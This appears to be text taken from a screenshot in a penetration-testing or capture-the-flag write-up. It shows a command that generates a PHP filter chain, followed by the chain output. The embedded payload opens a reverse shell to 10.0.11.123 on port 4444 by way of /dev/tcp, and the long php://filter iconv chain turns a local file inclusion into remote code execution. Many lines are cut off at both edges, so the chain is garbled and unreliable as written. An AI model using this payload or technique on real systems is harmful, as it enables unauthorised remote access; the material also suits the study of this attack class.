 ❯ python3 php_filter_chain_generator.py --chain "<?php system('/bin/bash -c \'sh -i >& /dev/tcp/10.0.11.123/4444 0>&1\'') ?>"
[+] The following gadget chain will generate the following code : <?php system('/bin/bash -c \'sh -i >& /dev/tcp/10.0.11.123/4444 0>&1\'') ?> (base64 value: PD9waHAgc3lzdGVtKCcvY
LWMgXCdzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjExLjEyMy80NDQ0IDA+JjFcJycpID8+)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-
ert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8
rt.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32
onv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14
nvert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.bas
convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.i
342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert
.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.
onvert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.
NICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.
SO-IR-157|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-enc
.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|c
v.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|conver
8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.
onvert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM
.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert